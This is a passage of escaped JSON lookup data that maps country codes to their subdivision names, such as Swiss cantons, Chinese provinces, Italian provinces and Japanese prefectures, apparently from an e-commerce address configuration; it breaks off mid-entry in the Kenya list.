Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":null,\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":null,\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":null,\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":null,\"FI\":null,\"FR\":null,\"GF\":null,\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":null,\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":null,\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":null,\"IM\":null,\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa 